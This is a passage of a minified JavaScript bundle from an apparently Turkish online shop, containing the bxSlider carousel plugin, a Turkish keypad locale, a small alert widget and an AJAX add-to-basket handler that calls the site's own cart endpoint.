defaults={mode:'horizontal',slideSelector:'',infiniteLoop:true,hideControlOnEnd:false,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,adaptiveHeightSpeed:500,video:false,useCSS:true,preloadImages:'visible',responsive:true,slideZIndex:50,wrapperClass:'bx-wrapper',touchEnabled:true,swipeThreshold:50,oneToOneTouch:true,preventDefaultSwipeX:true,preventDefaultSwipeY:false,pager:true,pagerType:'full',pagerShortSeparator:' / ',pagerSelector:null,buildPager:null,pagerCustom:null,controls:true,nextText:'Next',prevText:'Prev',nextSelector:null,prevSelector:null,autoControls:false,startText:'Start',stopText:'Stop',autoControlsCombine:false,autoControlsSelector:null,auto:true,pause:4000,autoStart:true,autoDirection:'next',autoHover:false,autoDelay:0,autoSlideForOnePage:false,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}}
$.fn.bxSlider=function(options){if(this.length==0)return this;if(this.length>1){this.each(function(){$(this).bxSlider(options)});return this;}
var slider={};var el=this;plugin.el=this;var windowWidth=$(window).width();var windowHeight=$(window).height();var init=function(){slider.settings=$.extend({},defaults,options);slider.settings.slideWidth=parseInt(slider.settings.slideWidth);slider.children=el.children(slider.settings.slideSelector);if(slider.children.length<slider.settings.minSlides)slider.settings.minSlides=slider.children.length;if(slider.children.length<slider.settings.maxSlides)slider.settings.maxSlides=slider.children.length;if(slider.settings.randomStart)slider.settings.startSlide=Math.floor(Math.random()*slider.children.length);slider.active={index:slider.settings.startSlide}
slider.carousel=slider.settings.minSlides>1||slider.settings.maxSlides>1;if(slider.carousel)slider.settings.preloadImages='all';slider.minThreshold=(slider.settings.minSlides*slider.settings.slideWidth)+((slider.settings.minSlides-1)*slider.settings.slideMargin);slider.maxThreshold=(slider.settings.maxSlides*slider.settings.slideWidth)+((slider.settings.maxSlides-1)*slider.settings.slideMargin);slider.working=false;slider.controls={};slider.interval=null;slider.animProp=slider.settings.mode=='vertical'?'top':'left';slider.usingCSS=slider.settings.useCSS&&slider.settings.mode!='fade'&&(function(){var div=document.createElement('div');var props=['WebkitPerspective','MozPerspective','OPerspective','msPerspective'];for(var i in props){if(div.style[props[i]]!==undefined){slider.cssPrefix=props[i].replace('Perspective','').toLowerCase();slider.animProp='-'+slider.cssPrefix+'-transform';return true;}}
return false;}());if(slider.settings.mode=='vertical')slider.settings.maxSlides=slider.settings.minSlides;el.data("origStyle",el.attr("style"));el.children(slider.settings.slideSelector).each(function(){$(this).data("origStyle",$(this).attr("style"));});setup();}
var setup=function(){el.wrap('<div class="'+slider.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');slider.viewport=el.parent();slider.loader=$('<div class="bx-loading" />');slider.viewport.prepend(slider.loader);el.css({width:slider.settings.mode=='horizontal'?(slider.children.length*100+215)+'%':'auto',position:'relative'});if(slider.usingCSS&&slider.settings.easing){el.css('-'+slider.cssPrefix+'-transition-timing-function',slider.settings.easing);}else if(!slider.settings.easing){slider.settings.easing='swing';}
var slidesShowing=getNumberSlidesShowing();slider.viewport.css({width:'100%',overflow:'hidden',position:'relative'});slider.viewport.parent().css({maxWidth:getViewportMaxWidth()});if(!slider.settings.pager){slider.viewport.parent().css({margin:'0 auto 0px'});}
slider.children.css({'float':slider.settings.mode=='horizontal'?'left':'none',listStyle:'none',position:'relative'});slider.children.css('width',getSlideWidth());if(slider.settings.mode=='horizontal'&&slider.settings.slideMargin>0)slider.children.css('marginRight',slider.settings.slideMargin);if(slider.settings.mode=='vertical'&&slider.settings.slideMargin>0)slider.children.css('marginBottom',slider.settings.slideMargin);if(slider.settings.mode=='fade'){slider.children.css({position:'absolute',zIndex:0,display:'none'});slider.children.eq(slider.settings.startSlide).css({zIndex:slider.settings.slideZIndex,display:'block'});}
slider.controls.el=$('<div class="bx-controls" />');if(slider.settings.captions)appendCaptions();slider.active.last=slider.settings.startSlide==getPagerQty()-1;if(slider.settings.video)el.fitVids();var preloadSelector=slider.children.eq(slider.settings.startSlide);if(slider.settings.preloadImages=="all")preloadSelector=slider.children;if(!slider.settings.ticker){if(slider.settings.pager)appendPager();if(slider.settings.controls)appendControls();if(slider.settings.auto&&slider.settings.autoControls)appendControlsAuto();if(slider.settings.controls||slider.settings.autoControls||slider.settings.pager)slider.viewport.after(slider.controls.el);}else{slider.settings.pager=false;}
loadElements(preloadSelector,start);}
var loadElements=function(selector,callback){var total=selector.find('img, iframe').length;if(total==0){callback();return;}
var count=0;selector.find('img, iframe').each(function(){$(this).one('load',function(){if(++count==total)callback();}).each(function(){if(this.complete)$(this).load();});});}
var start=function(){if(slider.settings.infiniteLoop&&slider.settings.mode!='fade'&&!slider.settings.ticker){var slice=slider.settings.mode=='vertical'?slider.settings.minSlides:slider.settings.maxSlides;var sliceAppend=slider.children.slice(0,slice).clone().addClass('bx-clone');var slicePrepend=slider.children.slice(-slice).clone().addClass('bx-clone');el.append(sliceAppend).prepend(slicePrepend);}
slider.loader.remove();setSlidePosition();if(slider.settings.mode=='vertical')slider.settings.adaptiveHeight=true;slider.viewport.height(getViewportHeight());el.redrawSlider();slider.settings.onSliderLoad(slider.active.index);slider.initialized=true;if(slider.settings.responsive)$(window).bind('resize',resizeWindow);if(slider.settings.auto&&slider.settings.autoStart&&(getPagerQty()>1||slider.settings.autoSlideForOnePage))initAuto();if(slider.settings.ticker)initTicker();if(slider.settings.pager)updatePagerActive(slider.settings.startSlide);if(slider.settings.controls)updateDirectionControls();if(slider.settings.touchEnabled&&!slider.settings.ticker)initTouch();}
var getViewportHeight=function(){var height=0;var children=$();if(slider.settings.mode!='vertical'&&!slider.settings.adaptiveHeight){children=slider.children;}else{if(!slider.carousel){children=slider.children.eq(slider.active.index);}else{var currentIndex=slider.settings.moveSlides==1?slider.active.index:slider.active.index*getMoveBy();children=slider.children.eq(currentIndex);for(i=1;i<=slider.settings.maxSlides-1;i++){if(currentIndex+i>=slider.children.length){children=children.add(slider.children.eq(i-1));}else{children=children.add(slider.children.eq(currentIndex+i));}}}}
if(slider.settings.mode=='vertical'){children.each(function(index){height+=$(this).outerHeight();});if(slider.settings.slideMargin>0){height+=slider.settings.slideMargin*(slider.settings.minSlides-1);}}else{height=Math.max.apply(Math,children.map(function(){return $(this).outerHeight(false);}).get());}
if(slider.viewport.css('box-sizing')=='border-box'){height+=parseFloat(slider.viewport.css('padding-top'))+parseFloat(slider.viewport.css('padding-bottom'))+
parseFloat(slider.viewport.css('border-top-width'))+parseFloat(slider.viewport.css('border-bottom-width'));}else if(slider.viewport.css('box-sizing')=='padding-box'){height+=parseFloat(slider.viewport.css('padding-top'))+parseFloat(slider.viewport.css('padding-bottom'));}
return height;}
var getViewportMaxWidth=function(){var width='100%';if(slider.settings.slideWidth>0){if(slider.settings.mode=='horizontal'){width=(slider.settings.maxSlides*slider.settings.slideWidth)+((slider.settings.maxSlides-1)*slider.settings.slideMargin);}else{width=slider.settings.slideWidth;}}
return width;}
var getSlideWidth=function(){var newElWidth=slider.settings.slideWidth;var wrapWidth=slider.viewport.width();if(slider.settings.slideWidth==0||(slider.settings.slideWidth>wrapWidth&&!slider.carousel)||slider.settings.mode=='vertical'){newElWidth=wrapWidth;}else if(slider.settings.maxSlides>1&&slider.settings.mode=='horizontal'){if(wrapWidth>slider.maxThreshold){}else if(wrapWidth<slider.minThreshold){newElWidth=(wrapWidth-(slider.settings.slideMargin*(slider.settings.minSlides-1)))/ slider.settings.minSlides;}}
return newElWidth;}
var getNumberSlidesShowing=function(){var slidesShowing=1;if(slider.settings.mode=='horizontal'&&slider.settings.slideWidth>0){if(slider.viewport.width()<slider.minThreshold){slidesShowing=slider.settings.minSlides;}else if(slider.viewport.width()>slider.maxThreshold){slidesShowing=slider.settings.maxSlides;}else{var childWidth=slider.children.first().width()+slider.settings.slideMargin;slidesShowing=Math.floor((slider.viewport.width()+
slider.settings.slideMargin)/ childWidth);}}else if(slider.settings.mode=='vertical'){slidesShowing=slider.settings.minSlides;}
return slidesShowing;}
var getPagerQty=function(){var pagerQty=0;if(slider.settings.moveSlides>0){if(slider.settings.infiniteLoop){pagerQty=Math.ceil(slider.children.length / getMoveBy());}else{var breakPoint=0;var counter=0
while(breakPoint<slider.children.length){++pagerQty;breakPoint=counter+getNumberSlidesShowing();counter+=slider.settings.moveSlides<=getNumberSlidesShowing()?slider.settings.moveSlides:getNumberSlidesShowing();}}}else{pagerQty=Math.ceil(slider.children.length / getNumberSlidesShowing());}
return pagerQty;}
var getMoveBy=function(){if(slider.settings.moveSlides>0&&slider.settings.moveSlides<=getNumberSlidesShowing()){return slider.settings.moveSlides;}
return getNumberSlidesShowing();}
var setSlidePosition=function(){if(slider.children.length>slider.settings.maxSlides&&slider.active.last&&!slider.settings.infiniteLoop){if(slider.settings.mode=='horizontal'){var lastChild=slider.children.last();var position=lastChild.position();setPositionProperty(-(position.left-(slider.viewport.width()-lastChild.outerWidth())),'reset',0);}else if(slider.settings.mode=='vertical'){var lastShowingIndex=slider.children.length-slider.settings.minSlides;var position=slider.children.eq(lastShowingIndex).position();setPositionProperty(-position.top,'reset',0);}}else{var position=slider.children.eq(slider.active.index*getMoveBy()).position();if(slider.active.index==getPagerQty()-1)slider.active.last=true;if(position!=undefined){if(slider.settings.mode=='horizontal')setPositionProperty(-position.left,'reset',0);else if(slider.settings.mode=='vertical')setPositionProperty(-position.top,'reset',0);}}}
var setPositionProperty=function(value,type,duration,params){if(slider.usingCSS){var propValue=slider.settings.mode=='vertical'?'translate3d(0, '+value+'px, 0)':'translate3d('+value+'px, 0, 0)';el.css('-'+slider.cssPrefix+'-transition-duration',duration / 1000+'s');if(type=='slide'){el.css(slider.animProp,propValue);el.bind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',function(){el.unbind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd');updateAfterSlideTransition();});}else if(type=='reset'){el.css(slider.animProp,propValue);}else if(type=='ticker'){el.css('-'+slider.cssPrefix+'-transition-timing-function','linear');el.css(slider.animProp,propValue);el.bind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',function(){el.unbind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd');setPositionProperty(params['resetValue'],'reset',0);tickerLoop();});}}else{var animateObj={};animateObj[slider.animProp]=value;if(type=='slide'){el.animate(animateObj,duration,slider.settings.easing,function(){updateAfterSlideTransition();});}else if(type=='reset'){el.css(slider.animProp,value)}else if(type=='ticker'){el.animate(animateObj,speed,'linear',function(){setPositionProperty(params['resetValue'],'reset',0);tickerLoop();});}}}
var populatePager=function(){var pagerHtml='';var pagerQty=getPagerQty();for(var i=0;i<pagerQty;i++){var linkContent='';if(slider.settings.buildPager&&$.isFunction(slider.settings.buildPager)){linkContent=slider.settings.buildPager(i);slider.pagerEl.addClass('bx-custom-pager');}else{linkContent=i+1;slider.pagerEl.addClass('bx-default-pager');}
pagerHtml+='<div class="bx-pager-item"><a href="" data-slide-index="'+i+'" class="bx-pager-link">'+linkContent+'</a></div>';};slider.pagerEl.html(pagerHtml);}
var appendPager=function(){if(!slider.settings.pagerCustom){slider.pagerEl=$('<div class="bx-pager" />');if(slider.settings.pagerSelector){$(slider.settings.pagerSelector).html(slider.pagerEl);}else{slider.controls.el.addClass('bx-has-pager').append(slider.pagerEl);}
populatePager();}else{slider.pagerEl=$(slider.settings.pagerCustom);}
slider.pagerEl.on('click','a',clickPagerBind);}
var appendControls=function(){slider.controls.next=$('<a class="bx-next" href="">'+slider.settings.nextText+'</a>');slider.controls.prev=$('<a class="bx-prev" href="">'+slider.settings.prevText+'</a>');slider.controls.next.bind('click',clickNextBind);slider.controls.prev.bind('click',clickPrevBind);if(slider.settings.nextSelector){$(slider.settings.nextSelector).append(slider.controls.next);}
if(slider.settings.prevSelector){$(slider.settings.prevSelector).append(slider.controls.prev);}
if(!slider.settings.nextSelector&&!slider.settings.prevSelector){slider.controls.directionEl=$('<div class="bx-controls-direction" />');slider.controls.directionEl.append(slider.controls.prev).append(slider.controls.next);slider.controls.el.addClass('bx-has-controls-direction').append(slider.controls.directionEl);}}
var appendControlsAuto=function(){slider.controls.start=$('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+slider.settings.startText+'</a></div>');slider.controls.stop=$('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+slider.settings.stopText+'</a></div>');slider.controls.autoEl=$('<div class="bx-controls-auto" />');slider.controls.autoEl.on('click','.bx-start',clickStartBind);slider.controls.autoEl.on('click','.bx-stop',clickStopBind);if(slider.settings.autoControlsCombine){slider.controls.autoEl.append(slider.controls.start);}else{slider.controls.autoEl.append(slider.controls.start).append(slider.controls.stop);}
if(slider.settings.autoControlsSelector){$(slider.settings.autoControlsSelector).html(slider.controls.autoEl);}else{slider.controls.el.addClass('bx-has-controls-auto').append(slider.controls.autoEl);}
updateAutoControls(slider.settings.autoStart?'stop':'start');}
var appendCaptions=function(){slider.children.each(function(index){var title=$(this).find('img:first').attr('title');if(title!=undefined&&(''+title).length){$(this).append('<div class="bx-caption"><span>'+title+'</span></div>');}});}
var clickNextBind=function(e){if(slider.settings.auto)el.stopAuto();el.goToNextSlide();e.preventDefault();}
var clickPrevBind=function(e){if(slider.settings.auto)el.stopAuto();el.goToPrevSlide();e.preventDefault();}
var clickStartBind=function(e){el.startAuto();e.preventDefault();}
var clickStopBind=function(e){el.stopAuto();e.preventDefault();}
var clickPagerBind=function(e){if(slider.settings.auto)el.stopAuto();var pagerLink=$(e.currentTarget);if(pagerLink.attr('data-slide-index')!==undefined){var pagerIndex=parseInt(pagerLink.attr('data-slide-index'));if(pagerIndex!=slider.active.index)el.goToSlide(pagerIndex);e.preventDefault();}}
var updatePagerActive=function(slideIndex){var len=slider.children.length;if(slider.settings.pagerType=='short'){if(slider.settings.maxSlides>1){len=Math.ceil(slider.children.length/slider.settings.maxSlides);}
slider.pagerEl.html((slideIndex+1)+slider.settings.pagerShortSeparator+len);return;}
slider.pagerEl.find('a').removeClass('active');slider.pagerEl.each(function(i,el){$(el).find('a').eq(slideIndex).addClass('active');});}
var updateAfterSlideTransition=function(){if(slider.settings.infiniteLoop){var position='';if(slider.active.index==0){position=slider.children.eq(0).position();}else if(slider.active.index==getPagerQty()-1&&slider.carousel){position=slider.children.eq((getPagerQty()-1)*getMoveBy()).position();}else if(slider.active.index==slider.children.length-1){position=slider.children.eq(slider.children.length-1).position();}
if(position){if(slider.settings.mode=='horizontal'){setPositionProperty(-position.left,'reset',0);}
else if(slider.settings.mode=='vertical'){setPositionProperty(-position.top,'reset',0);}}}
slider.working=false;slider.settings.onSlideAfter(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}
var updateAutoControls=function(state){if(slider.settings.autoControlsCombine){slider.controls.autoEl.html(slider.controls[state]);}else{slider.controls.autoEl.find('a').removeClass('active');slider.controls.autoEl.find('a:not(.bx-'+state+')').addClass('active');}}
var updateDirectionControls=function(){if(getPagerQty()==1){slider.controls.prev.addClass('disabled');slider.controls.next.addClass('disabled');}else if(!slider.settings.infiniteLoop&&slider.settings.hideControlOnEnd){if(slider.active.index==0){slider.controls.prev.addClass('disabled');slider.controls.next.removeClass('disabled');}else if(slider.active.index==getPagerQty()-1){slider.controls.next.addClass('disabled');slider.controls.prev.removeClass('disabled');}else{slider.controls.prev.removeClass('disabled');slider.controls.next.removeClass('disabled');}}}
var initAuto=function(){if(slider.settings.autoDelay>0){var timeout=setTimeout(el.startAuto,slider.settings.autoDelay);}else{el.startAuto();}
if(slider.settings.autoHover){el.hover(function(){if(slider.interval){el.stopAuto(true);slider.autoPaused=true;}},function(){if(slider.autoPaused){el.startAuto(true);slider.autoPaused=null;}});}}
var initTicker=function(){var startPosition=0;if(slider.settings.autoDirection=='next'){el.append(slider.children.clone().addClass('bx-clone'));}else{el.prepend(slider.children.clone().addClass('bx-clone'));var position=slider.children.first().position();startPosition=slider.settings.mode=='horizontal'?-position.left:-position.top;}
setPositionProperty(startPosition,'reset',0);slider.settings.pager=false;slider.settings.controls=false;slider.settings.autoControls=false;if(slider.settings.tickerHover&&!slider.usingCSS){slider.viewport.hover(function(){el.stop();},function(){var totalDimens=0;slider.children.each(function(index){totalDimens+=slider.settings.mode=='horizontal'?$(this).outerWidth(true):$(this).outerHeight(true);});var ratio=slider.settings.speed / totalDimens;var property=slider.settings.mode=='horizontal'?'left':'top';var newSpeed=ratio*(totalDimens-(Math.abs(parseInt(el.css(property)))));tickerLoop(newSpeed);});}
tickerLoop();}
var tickerLoop=function(resumeSpeed){speed=resumeSpeed?resumeSpeed:slider.settings.speed;var position={left:0,top:0};var reset={left:0,top:0};if(slider.settings.autoDirection=='next'){position=el.find('.bx-clone').first().position();}else{reset=slider.children.first().position();}
var animateProperty=slider.settings.mode=='horizontal'?-position.left:-position.top;var resetValue=slider.settings.mode=='horizontal'?-reset.left:-reset.top;var params={resetValue:resetValue};setPositionProperty(animateProperty,'ticker',speed,params);}
var initTouch=function(){slider.touch={start:{x:0,y:0},end:{x:0,y:0}}
slider.viewport.bind('touchstart',onTouchStart);}
var onTouchStart=function(e){if(slider.working){e.preventDefault();}else{slider.touch.originalPos=el.position();var orig=e.originalEvent;slider.touch.start.x=orig.changedTouches[0].pageX;slider.touch.start.y=orig.changedTouches[0].pageY;slider.viewport.bind('touchmove',onTouchMove);slider.viewport.bind('touchend',onTouchEnd);}}
var onTouchMove=function(e){var orig=e.originalEvent;var xMovement=Math.abs(orig.changedTouches[0].pageX-slider.touch.start.x);var yMovement=Math.abs(orig.changedTouches[0].pageY-slider.touch.start.y);if((xMovement*3)>yMovement&&slider.settings.preventDefaultSwipeX){e.preventDefault();}else if((yMovement*3)>xMovement&&slider.settings.preventDefaultSwipeY){e.preventDefault();}
if(slider.settings.mode!='fade'&&slider.settings.oneToOneTouch){var value=0;if(slider.settings.mode=='horizontal'){var change=orig.changedTouches[0].pageX-slider.touch.start.x;value=slider.touch.originalPos.left+change;}else{var change=orig.changedTouches[0].pageY-slider.touch.start.y;value=slider.touch.originalPos.top+change;}
setPositionProperty(value,'reset',0);}}
var onTouchEnd=function(e){slider.viewport.unbind('touchmove',onTouchMove);var orig=e.originalEvent;var value=0;slider.touch.end.x=orig.changedTouches[0].pageX;slider.touch.end.y=orig.changedTouches[0].pageY;if(slider.settings.mode=='fade'){var distance=Math.abs(slider.touch.start.x-slider.touch.end.x);if(distance>=slider.settings.swipeThreshold){slider.touch.start.x>slider.touch.end.x?el.goToNextSlide():el.goToPrevSlide();el.stopAuto();}}else{var distance=0;if(slider.settings.mode=='horizontal'){distance=slider.touch.end.x-slider.touch.start.x;value=slider.touch.originalPos.left;}else{distance=slider.touch.end.y-slider.touch.start.y;value=slider.touch.originalPos.top;}
if(!slider.settings.infiniteLoop&&((slider.active.index==0&&distance>0)||(slider.active.last&&distance<0))){setPositionProperty(value,'reset',200);}else{if(Math.abs(distance)>=slider.settings.swipeThreshold){distance<0?el.goToNextSlide():el.goToPrevSlide();el.stopAuto();}else{setPositionProperty(value,'reset',200);}}}
slider.viewport.unbind('touchend',onTouchEnd);}
var resizeWindow=function(e){if(!slider.initialized)return;var windowWidthNew=$(window).width();var windowHeightNew=$(window).height();if(windowWidth!=windowWidthNew||windowHeight!=windowHeightNew){windowWidth=windowWidthNew;windowHeight=windowHeightNew;el.redrawSlider();slider.settings.onSliderResize.call(el,slider.active.index);}}
el.goToSlide=function(slideIndex,direction){if(slider.working||slider.active.index==slideIndex)return;slider.working=true;slider.oldIndex=slider.active.index;if(slideIndex<0){slider.active.index=getPagerQty()-1;}else if(slideIndex>=getPagerQty()){slider.active.index=0;}else{slider.active.index=slideIndex;}
slider.settings.onSlideBefore(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);if(direction=='next'){slider.settings.onSlideNext(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}else if(direction=='prev'){slider.settings.onSlidePrev(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}
slider.active.last=slider.active.index>=getPagerQty()-1;if(slider.settings.pager)updatePagerActive(slider.active.index);if(slider.settings.controls)updateDirectionControls();if(slider.settings.mode=='fade'){if(slider.settings.adaptiveHeight&&slider.viewport.height()!=getViewportHeight()){slider.viewport.animate({height:getViewportHeight()},slider.settings.adaptiveHeightSpeed);}
slider.children.filter(':visible').fadeOut(slider.settings.speed).css({zIndex:0});slider.children.eq(slider.active.index).css('zIndex',slider.settings.slideZIndex+1).fadeIn(slider.settings.speed,function(){$(this).css('zIndex',slider.settings.slideZIndex);updateAfterSlideTransition();});}else{if(slider.settings.adaptiveHeight&&slider.viewport.height()!=getViewportHeight()){slider.viewport.animate({height:getViewportHeight()},slider.settings.adaptiveHeightSpeed);}
var moveBy=0;var position={left:0,top:0};if(!slider.settings.infiniteLoop&&slider.carousel&&slider.active.last){if(slider.settings.mode=='horizontal'){var lastChild=slider.children.eq(slider.children.length-1);position=lastChild.position();moveBy=slider.viewport.width()-lastChild.outerWidth();}else{var lastShowingIndex=slider.children.length-slider.settings.minSlides;position=slider.children.eq(lastShowingIndex).position();}}else if(slider.carousel&&slider.active.last&&direction=='prev'){var eq=slider.settings.moveSlides==1?slider.settings.maxSlides-getMoveBy():((getPagerQty()-1)*getMoveBy())-(slider.children.length-slider.settings.maxSlides);var lastChild=el.children('.bx-clone').eq(eq);position=lastChild.position();}else if(direction=='next'&&slider.active.index==0){position=el.find('> .bx-clone').eq(slider.settings.maxSlides).position();slider.active.last=false;}else if(slideIndex>=0){var requestEl=slideIndex*getMoveBy();position=slider.children.eq(requestEl).position();}
if("undefined"!==typeof(position)){var value=slider.settings.mode=='horizontal'?-(position.left-moveBy):-position.top;setPositionProperty(value,'slide',slider.settings.speed);}}}
el.goToNextSlide=function(){if(!slider.settings.infiniteLoop&&slider.active.last)return;var pagerIndex=parseInt(slider.active.index)+1;el.goToSlide(pagerIndex,'next');}
el.goToPrevSlide=function(){if(!slider.settings.infiniteLoop&&slider.active.index==0)return;var pagerIndex=parseInt(slider.active.index)-1;el.goToSlide(pagerIndex,'prev');}
el.startAuto=function(preventControlUpdate){if(slider.interval)return;slider.interval=setInterval(function(){slider.settings.autoDirection=='next'?el.goToNextSlide():el.goToPrevSlide();},slider.settings.pause);if(slider.settings.autoControls&&preventControlUpdate!=true)updateAutoControls('stop');}
el.stopAuto=function(preventControlUpdate){if(!slider.interval)return;clearInterval(slider.interval);slider.interval=null;if(slider.settings.autoControls&&preventControlUpdate!=true)updateAutoControls('start');}
el.getCurrentSlide=function(){return slider.active.index;}
el.getCurrentSlideElement=function(){return slider.children.eq(slider.active.index);}
el.getSlideCount=function(){return slider.children.length;}
el.redrawSlider=function(){slider.children.add(el.find('.bx-clone')).width(getSlideWidth());slider.viewport.css('height',getViewportHeight());if(!slider.settings.ticker)setSlidePosition();if(slider.active.last)slider.active.index=getPagerQty()-1;if(slider.active.index>=getPagerQty())slider.active.last=true;if(slider.settings.pager&&!slider.settings.pagerCustom){populatePager();updatePagerActive(slider.active.index);}}
el.destroySlider=function(){if(!slider.initialized)return;slider.initialized=false;$('.bx-clone',this).remove();slider.children.each(function(){$(this).data("origStyle")!=undefined?$(this).attr("style",$(this).data("origStyle")):$(this).removeAttr('style');});$(this).data("origStyle")!=undefined?this.attr("style",$(this).data("origStyle")):$(this).removeAttr('style');$(this).unwrap().unwrap();if(slider.controls.el)slider.controls.el.remove();if(slider.controls.next)slider.controls.next.remove();if(slider.controls.prev)slider.controls.prev.remove();if(slider.pagerEl&&slider.settings.controls)slider.pagerEl.remove();$('.bx-caption',this).remove();if(slider.controls.autoEl)slider.controls.autoEl.remove();clearInterval(slider.interval);if(slider.settings.responsive)$(window).unbind('resize',resizeWindow);}
el.reloadSlider=function(settings){if(settings!=undefined)options=settings;el.destroySlider();init();}
init();return this;}})(jQuery);(function($){$.keypad.regional['tr']={buttonText:'...',buttonStatus:'Aç',closeText:'Kapat',closeStatus:'Klavyeyi Kapatır',clearText:'Sil',clearStatus:'İçerisini Temizler',backText:'Geri Al',backStatus:'Son Karakteri Siler.',shiftText:'Büyüt',shiftStatus:'Büyük Harfle Yazmak İçin Seçiniz.',spacebarText:'&nbsp;',spacebarStatus:'',enterText:'Enter',enterStatus:'',tabText:'›',tabStatus:'',alphabeticLayout:$.keypad.qwertyAlphabetic,fullLayout:$.keypad.qwertyLayout,isAlphabetic:$.keypad.isAlphabetic,isNumeric:$.keypad.isNumeric,isRTL:false};$.keypad.setDefaults($.keypad.regional['tr']);})(jQuery);(function() {
    ! function(a, b) {
        return b.Alerter = function() {
            function b(b) {
                if (this.VERSION = "1.0.0", this.options = a.extend({
                        fade_time: 5e3,
                        position: "right",
                        vertical_fade: "bottom-to-top",
                        effects: {
                            show: "bounce",
                            hide: "fade"
                        }
                    }, b), this.container = a('<div class="alerter" />'), "left" === this.options.position) this.container.css("left", "3px");
                else {
                    if ("right" !== this.options.position) throw 'Invalid option "position", only "left" and "right" are valid positions.';
                    this.container.css("right", "3px")
                }
                a("body").append(this.container)
            }
            return b.prototype.show = function(b) {
				$('div.alerter').show();
                var c, d, e;
                if (d = null, c = this.options.fade_time, e = a('<div class="message" />'), a.isPlainObject(b) ? (e.text(b.text), b.on && (b.on.click && e.click(function() {
                        return b.on.click(e)
                    }), d = b.on.hide)) : e.text(b), this.options.fade_time > 0 && setTimeout(function(a) {
                        return function(b, c) {
							
                            return a.hide_message(b, c)
                        }
                    }(this), this.options.fade_time, e, d), e.hide(), "top-to-bottom" === this.options.vertical_fade) this.container.append(e);
                else {
                    if ("bottom-to-top" !== this.options.vertical_fade) throw 'Invalid option value for "vertical_fade"';
                    this.container.prepend(e)
                }
                return e.show(this.options.effects.show)
            }, b.prototype.hide_message = function(a, b) {
				$('div.alerter').hide();
                return b && b(a), a.hide(this.options.effects.hide)
            }, b
        }()
    }(this.jQuery, this)
}).call(this);$(function(){var ajaxBasketDiv=true;$.fn.ajaxBasketAppend=function(){var basketHtml='<div class="ajaxBasketWrap">';basketHtml+='<a href="javascript:void(0)" class="ajaxBasketClose">X</a>';basketHtml+='<div class="ajaxBasketCont"></div>';basketHtml+='</div>';basketHtml+='<div class="ajaxBasketBack"></div>';$(this).append(basketHtml);}
$('body').on('click','.quick_basket',function(e){$('.ajaxBasketWrap,.ajaxBasketBack').hide();var thisButton=$(this);var thisText=thisButton.text();var basketUrunID=$(this).data('id');if(basketUrunID>0){thisButton.text('Yükleniyor..');if(ajaxBasketDiv){ajaxBasketDiv=false;$('body').ajaxBasketAppend();}
$.post('include/ajaxLib.php?act=ajaxSepet',{'urunID':basketUrunID},function(c){if(c.location){top.location.href=c.location;return false;}
thisButton.text(thisText);if(c.out){$('.ajaxBasketCont').html(c.out);$('.ajaxBasketWrap').css('top',($(window).scrollTop()||$("body").scrollTop())+100).fadeIn();$('.ajaxBasketBack').fadeIn();$('html,body').animate({scrollTop:$(".ajaxBasketWrap").offset().top-50},'slow');}},"json");}
return false;});$('body').on('click','.ajaxBasketWrap .ajaxBasketClose',function(){$('.ajaxBasketWrap,.ajaxBasketBack').fadeOut();$('.ajaxBasketCont').html('');return false;});$('body').on('click','.ajaxBasketBack',function(e){$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');});$('body').on('submit','#ajaxBasketForm',function(){var thisButton=$(this).find('button');var thisText=thisButton.text();var ajaxSepetDevam=true;$('#urunSecim_ozellik1detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');ajaxSepetDevam=false;return false;}});$('#urunSecim_ozellik2detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');ajaxSepetDevam=false;$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');return false;}});$('#urunSecim_ozellik3detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');ajaxSepetDevam=false;$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');return false;}});if($('#ajaxBasketKombin',this).val()>0){ajaxSepetDevam=false;return true;}
if(ajaxSepetDevam){thisButton.prop('disabled',true).text('Yükleniyor..');$.ajax({method:"GET",dataType:"json",url:"include/ajaxLib.php",data:$(this).serialize()}).done(function(msg){if(msg.location){top.location.href=msg.location;return false;}else
if(msg.adet){thisButton.prop('disabled',false).text(thisText);$('#sepet_total_adet').text(msg.adet);swal({type:'success',title:lang_ajax_basket_sepete_ekle,confirmButtonText:lang_ajax_sepeti_goruntule,cancelButtonText:lang_ajax_alisverise_devam_et,showConfirmButton:true,showCancelButton:true}).then(function(result){if(result.value){top.location.href='sepet_sp.html';}else if(result.dismiss===swal.DismissReason.cancel){}})
$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');return false;$('.ajaxBasketCont').html('<div class="sepet_okey"><i class="fa fa-check" aria-hidden="true"></i> <span>'+lang_ajax_basket_sepete_ekle+'</span> <div class="sepet_behaviors"><button type="submit" class="alisveris_devam ajaxBasketClose">'+lang_ajax_alisverise_devam_et+'</button><a href="sepet_sp.html" class="add_basket_ajax">'+lang_ajax_sepeti_goruntule+'</a></div></div>');setTimeout(function(){$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');},4500);}}).fail(function(jqXHR,textStatus){thisButton.prop('disabled',false).text(thisText);alert("Bir Hata Oluştu. Lütfen Tekrar Deneyiniz.");});}
return false;});});/*!
* sweetalert2 v7.18.0
* Released under the MIT License.
*/
